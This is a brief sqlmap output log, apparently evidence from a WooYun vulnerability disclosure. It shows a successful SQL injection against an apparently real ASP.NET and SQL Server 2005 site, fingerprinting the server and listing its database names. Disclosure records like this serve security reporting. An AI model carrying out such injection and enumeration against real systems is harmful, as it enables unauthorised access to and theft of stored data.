 ---
[11:13:53] [INFO] testing Microsoft SQL Server
[11:13:54] [INFO] confirming Microsoft SQL Server
[11:13:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[11:13:54] [INFO] fetching database names
[11:13:54] [INFO] the SQL query used returns 7 entries
[11:13:54] [INFO] retrieved: "data"
[11:13:55] [INFO] retrieved: "GuoBo_New"
[11:13:55] [INFO] retrieved: "GuoBo_New"
[11:13:55] [INFO] retrieved: "master"
[11:13:55] [INFO] retrieved: "model"
[11:13:55] [INFO] retrieved: "msdb"
[11:13:55] [INFO] retrieved: "tempdb"
available databases [6]:
[*] data
[*] GuoBo_New
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org